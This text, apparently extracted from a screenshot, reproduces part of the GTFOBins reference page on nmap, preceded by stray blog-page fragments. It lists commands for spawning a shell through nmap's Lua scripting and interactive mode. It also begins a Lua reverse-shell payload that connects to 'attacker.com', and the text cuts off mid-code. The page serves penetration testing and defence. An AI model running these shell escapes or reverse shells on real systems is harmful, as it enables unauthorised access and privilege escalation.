 Edit Themes ‹ user's Blog! —
Page not found | user's Blog!
Linux Kernel 3.13.0 < 3.19
nmap | GTFOBins
gtfobins.github.io/gtfobins/nmap/
5
.. / nmap
Star 11,877
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
while true do
  local r,x=t:receive();local f=assert(io.popen(r,"r"));
  local b=assert(f:read("*a"));t:send(b);